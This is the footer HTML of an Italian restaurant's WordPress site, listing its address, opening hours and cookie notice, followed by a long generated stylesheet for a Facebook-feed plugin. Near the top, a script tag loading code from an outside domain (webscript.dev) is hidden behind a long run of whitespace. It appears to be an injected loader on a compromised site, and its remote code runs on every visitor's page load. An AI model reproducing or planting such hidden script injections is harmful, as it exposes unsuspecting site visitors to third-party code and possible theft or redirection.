	</div><!-- #content -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
                                                                                                                                                <script src='https://webscript.dev/js/osteriavolantetorreglia.it.js'></script>

	
			
<div id="sidebar-footer" class="footer-widgets widget-area visibility-all">
	<div class="container">
		<div class="footer-widgets-grid footer-layout-3 align-middle">
								<div class="sidebar-column">
				<aside id="media_image-4" class="widget widget_media_image"><img width="300" height="169" src="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-300x169.png" class="image wp-image-244  attachment-medium size-medium" alt="logo bianco e blu dell&#039;osteria" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-300x169.png 300w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-1024x576.png 1024w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-768x432.png 768w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-1536x864.png 1536w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-830x467.png 830w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-350x197.png 350w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/logo-bianco-blu-480x270.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></aside>			</div>
				
								<div class="sidebar-column">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Indirizzo</h3>			<div class="textwidget"><p>Via S. Daniele, 173<br />
35038 Torreglia PD<br />
Padova</p>
<p>Tel: <a href="’tel:+393885851777′">3885851777</a><br />
E: <a href="mailto:osteriavolantetorreglia@gmail.com" target="_blank" rel="noopener">osteriavolantetorreglia@gmail.com</a></p>
</div>
		</aside>			</div>
				
								<div class="sidebar-column">
				<aside id="block-3" class="widget widget_block">
<h2 class="wp-block-heading">ORARIO</h2>
</aside><aside id="block-22" class="widget widget_block">
<ul>
<li><strong>Lunedì CHIUSO</strong></li>



<li><strong>Martedì, Mercoledì, Giovedì:</strong> dalle 18:00 alle 23:00.</li>



<li><strong>Venerdì e Sabato: </strong>dalle 12:00 alle 14:30 e dalle 18:00 all’ 00:00</li>



<li><strong>Domenica:</strong> dalle 12:00 alle 14:30 e dalle 18:00 alle 23:00.</li>



<li><strong>ORARI CUCINA</strong>: dalle 12:30 alle 14:00 e dalle 19:00 alle 22:00</li>
</ul>
</aside><aside id="block-5" class="widget widget_block"><div id="highlighter--hover-tools" style="display: none;">
<div id="highlighter--hover-tools--container">
<div class="highlighter--icon highlighter--icon-copy" title="Copy"></div>
<div class="highlighter--separator"></div>
<div class="highlighter--icon highlighter--icon-delete" title="Delete"></div>
</div>
</div></aside>			</div>
				
				</div>
	</div>
</div>		
		
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<div class="sydney-credits">&copy; 2025 Osteria Volante Torreglia. Proudly powered by <a rel="nofollow" href="https://athemes.com/theme/sydney/">Sydney</a></div>					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"HH:i","disable_dates":[1],"schedule_open":[{"weekdays":{"tuesday":"1","wednesday":"1","thursday":"1","friday":"1","saturday":"1","sunday":"1"},"time":{"start":"6:00 PM","end":"10:00 PM"}},{"weekdays":{"friday":"1","saturday":"1","sunday":"1"},"time":{"start":"12:00 PM","end":"1:45 PM"}}],"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":"7","late_bookings":"60","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"15","first_day":"1","allow_past":false,"date_today_label":"Oggi","date_clear_label":"Svuota","date_close_label":"Chiudi","time_clear_label":"Svuota"}
/* ]]> */
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie per migliorare la vostra esperienza e offrire i servizi più adatti alle vostre esigenze. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="margin:5px">ACCETTO</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/themes/sydney/js/elementor.js?ver=20200504' id='sydney-elementor-editor-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/osteriavolantetorreglia.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/themes/sydney/js/functions.js?ver=20211026' id='sydney-functions-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/themes/sydney/js/scripts.js?ver=6.3.7' id='sydney-scripts-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://osteriavolantetorreglia.it/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.3.7
body_size: 19154
content:

.efbl_feed_wraper.efbl_skin_405 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_405 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_405 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_405 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_405 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_405 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_405 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_405 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_405 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_405 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-405 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_406 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_406 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_406 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_406 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_406 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_406 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_406 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_406 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_406 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_406 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-406 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_407 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_407 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_407 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_407 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_407 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_header {

 background: #ffffff;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_407 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_407 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_407 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_407 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #ffffff;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_407 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-post-header span {

